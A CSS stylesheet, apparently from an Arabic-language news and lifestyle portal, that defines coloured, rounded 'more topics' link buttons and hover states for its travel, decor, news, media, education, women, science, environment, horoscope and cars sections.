.travelmoonsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoonsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.travelvideosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelvideosmoretopics a:hover{background: #066dc9;color:#fff;}



.travelalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.travelalsosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelalsosmoretopics a:hover{background: #066dc9;color:#fff;}


.travelinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelinterviewsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmassagesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelmassagesmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmassagesmoretopics a:hover{background: #066dc9;color:#fff;}

.travelhotelsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelhotelsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelhotelsmoretopics a:hover{background: #066dc9;color:#fff;}


.travelrestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelrestsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelrestsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.travelblogsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelblogsmoretopics a:hover{background: #066dc9;color:#fff;}



.decorhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.decorhomemoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomemoretopics a:hover{background: #FE8503;color:#fff;}


.decorhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomeleftmoretopics a:hover{background: #FE8503;color:#fff;}


.decorinternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorinternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorexternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorexternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorexternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorjiyomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.decorjiyomoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorjiyomoretopics a:hover{background: #FE8503;color:#fff;}

.decorblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorblogmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorblogmoretopics a:hover{background: #FE8503;color:#fff;}

.jiyo p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}


.decorinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.decorinterviewmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinterviewmoretopics a:hover{background: #FE8503;color:#fff;}


.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:30px 0 0 0;}
.newshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomeleftmoretopics a:hover{background: #9C0000;color:#fff;}

.newshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.newshomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomemoretopics a:hover{background: #9C0000;color:#fff;}


.arabnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.arabnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.arabnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.newsvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsvideomoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsvideomoretopics a:hover{background: #9C0000;color:#fff;}

.newsinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.newsinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsalsoinmoretopics a:hover{background: #9C0000;color:#fff;}


.internationalnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.internationalnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.internationalnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.citiesnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 8px 0 0 0;}
.citiesnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.citiesnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.researchnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.researchnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.researchnewsmoretopics a:hover{background: #9C0000;color:#fff;}


.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.hotissuenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.hotissuenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 8px 0;}
.spotnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.spotnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.shadenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.shadenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.blogsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.blogsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogsnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.happennewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.happennewsmoretopics a:hover{background: #9C0000;color:#fff;}



.mediahomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.mediahomeleftmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomeleftmoretopics a:hover{background: #999900;color:#fff;}

.mediahomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.mediahomemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomemoretopics a:hover{background: #999900;color:#fff;}


.mediainterviewsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:10px 0 0px 0;}
.mediainterviewsmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainterviewsmoretopics a:hover{background: #999900;color:#fff;}

.mediavideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediavideosmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediavideosmoretopics a:hover{background: #999900;color:#fff;}

.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediaexperiencemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaexperiencemoretopics a:hover{background: #999900;color:#fff;}


.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediaalsomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaalsomoretopics a:hover{background: #999900;color:#fff;}

.mediablogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:13px 0 0 0;}
.mediablogmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediablogmoretopics a:hover{background: #999900;color:#fff;}

.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediajournalismmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediajournalismmoretopics a:hover{background: #999900;color:#fff;}

.mediasatelitemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediasatelitemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediasatelitemoretopics a:hover{background: #999900;color:#fff;}



.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.mediatvmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediatvmoretopics a:hover{background: #999900;color:#fff;}

.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediaradiomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaradiomoretopics a:hover{background: #999900;color:#fff;}


.mediainternetmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediainternetmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainternetmoretopics a:hover{background: #999900;color:#fff;}

.educationhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.educationhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomeleftmoretopics a:hover{background: #3333FF;color:#fff;}

.educationhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.educationhomemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomemoretopics a:hover{background: #3333FF;color:#fff;}

.educationreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 8px 0;}
.educationreportsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationreportsmoretopics a:hover{background: #3333FF;color:#fff;}

.educationvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.educationvideosmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationvideosmoretopics a:hover{background: #3333FF;color:#fff;}


.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationbooksmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationbooksmoretopics a:hover{background: #3333FF;color:#fff;}

.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationelearnmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationelearnmoretopics a:hover{background: #3333FF;color:#fff;}


.educationpostgraduatemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationpostgraduatemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationpostgraduatemoretopics a:hover{background: #3333FF;color:#fff;}

.educationinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinterviewmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinterviewmoretopics a:hover{background: #3333FF;color:#fff;}


.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.educationcraymoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationcraymoretopics a:hover{background: #3333FF;color:#fff;}


.educationarabuniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.educationarabuniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationarabuniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationinternationaluniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinternationaluniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinternationaluniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.educationblogsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationblogsmoretopics a:hover{background: #3333FF;color:#fff;}


 


.womenvileftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.womenvileftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvileftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenvideosmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvideosmoretopics a:hover{background: #DF214F;color:#fff;}

.womenresearchmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.womenresearchmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenresearchmoretopics a:hover{background: #DF214F;color:#fff;}


.womenbeautymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenbeautymoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbeautymoretopics a:hover{background: #DF214F;color:#fff;}

.womencoffeemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womencoffeemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womencoffeemoretopics a:hover{background: #DF214F;color:#fff;}


.womenchildmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenchildmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenchildmoretopics a:hover{background: #DF214F;color:#fff;}

.womentipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womentipsmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womentipsmoretopics a:hover{background: #DF214F;color:#fff;}

.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenalsointmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenalsointmoretopics a:hover{background: #DF214F;color:#fff;}

.womenbloggersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.womenbloggersmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbloggersmoretopics a:hover{background: #DF214F;color:#fff;}


.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.womeninterviewmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninterviewmoretopics a:hover{background: #DF214F;color:#fff;}


.sciencehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomeleftmoretopics a:hover{background: #10ACB0;color:#fff;}


.sciencehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.sciencehomemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomemoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencereportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.sciencereportmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencereportmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 2px 0;}
.sciencevideosmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencevideosmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencealsoimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.sciencealsoimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.scienceblogmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceblogmoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceinvmoretopics a:hover{background: #10ACB0;color:#fff;}

.fivesciencebox h2 {
    background: #10ACB0 none repeat scroll 0 0;
    border-bottom: 2px solid #10ACB0;
    float: left;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;
    font-weight: 700;
    height: 33px;
    margin-bottom: 10px;
    padding: 10px 0 1px;
    text-align: center;
    text-transform: none;
    width: 100%;
}
.fivesciencebox h2 a {    color: #fff;}
.sciencetoysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.sciencetoysmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencetoysmoretopics a:hover{background: #10ACB0;color:#fff;}

.environmenthomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmenthomeleftmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomeleftmoretopics a:hover{background: #66CC00;color:#fff;}

.environmenthomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.environmenthomemoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomemoretopics a:hover{background: #66CC00;color:#fff;}

.environmentreportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 10px 0;}
.environmentreportmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentreportmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmentvideomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentvideomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.environmentinterviewmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentinterviewmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarounmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarounmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarounmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarabmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarabmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarabmoretopics a:hover{background: #66CC00;color:#fff;}


.environmenteconomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmenteconomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenteconomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentwildlyfmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentwildlyfmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentwildlyfmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentresearmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentresearmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentresearmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.environmentblogmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentblogmoretopics a:hover{background: #66CC00;color:#fff;}


.environmentweathermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentweathermoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentweathermoretopics a:hover{background: #66CC00;color:#fff;}

.environmentenergymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentenergymoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentenergymoretopics a:hover{background: #66CC00;color:#fff;}

.horobannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.horobannermoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannermoretopics a:hover{background: #993365;color:#fff;}

.horobannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.horobannerleftmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannerleftmoretopics a:hover{background: #993365;color:#fff;}

.horoscopevideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.horoscopevideomoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopevideomoretopics a:hover{background: #993365;color:#fff;}


.carshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.carshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomeleftmoretopics a:hover{background: #7310b0;color:#fff;}

.carshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.carshomemoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomemoretopics a:hover{background: #7310b0;color:#fff;}

.carsmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 1px 0;}
.carsmarketsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmarketsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
